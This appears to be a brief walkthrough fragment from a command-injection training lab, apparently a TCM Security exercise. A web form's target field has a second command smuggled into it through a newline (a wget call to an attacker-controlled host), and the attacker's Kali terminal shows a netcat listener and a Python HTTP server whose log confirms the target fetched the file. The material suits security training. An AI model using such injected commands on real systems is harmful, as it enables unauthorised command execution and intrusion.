 Network check
https://tcm-sec.com/
Check target
Target: https://google.com \n wget 192.168.11.128:8080/test
Website OK
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
172.18.0.4 - - [16/Jan/2024 11:31:50] code 404, message File not found
172.18.0.4 - - [16/Jan/2024 11:31:50] "HEAD /test HTTP/1.1" 404 -